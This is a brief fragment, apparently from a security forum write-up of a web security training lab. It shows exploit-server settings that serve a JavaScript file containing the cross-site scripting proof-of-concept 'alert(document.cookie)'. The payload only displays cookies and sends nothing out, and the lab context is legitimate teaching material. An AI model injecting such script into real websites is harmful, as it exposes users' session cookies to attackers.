 URL: https://exploit-0ac2009903692136853e1b6701c3001b.exploit-server.net/resources
HTTPS
File:
/resources
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
先知社区